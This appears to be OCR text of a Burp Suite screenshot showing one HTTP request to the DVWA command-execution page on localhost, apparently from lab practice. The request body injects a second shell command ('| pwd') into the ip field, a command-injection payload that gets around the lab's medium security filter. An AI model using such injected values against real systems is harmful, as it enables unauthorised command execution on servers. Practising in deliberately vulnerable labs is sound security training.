 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 17
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=6ee34b57468996523963e4057c086ab7; security=medium
21 Connection: keep-alive
22
23 ip=127.0.0.1| pwd &Submit=Submit